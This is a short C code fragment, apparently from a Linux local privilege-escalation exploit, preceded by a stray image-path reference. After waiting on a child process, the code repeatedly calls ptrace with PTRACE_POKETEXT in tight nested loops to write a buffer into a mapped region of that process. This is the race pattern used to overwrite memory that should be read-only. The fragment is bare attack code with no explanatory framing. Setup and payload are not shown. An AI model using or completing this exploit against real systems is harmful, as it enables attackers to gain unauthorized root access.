 if(pid) {
waitpid(pid, NULL, 0);
int u, i, o, c = 0;
int l = strlen(completed);
for(i = 0; i < 10000/l; i++)
{
for(o = 0; o < l; o+= sizeof(long)) {
for(u = 0; u < 10000; u++) {
c += ptrace(PTRACE_POKETEXT,
pid,
map + o,
*((long*)(completed + o)));
}
}
}
}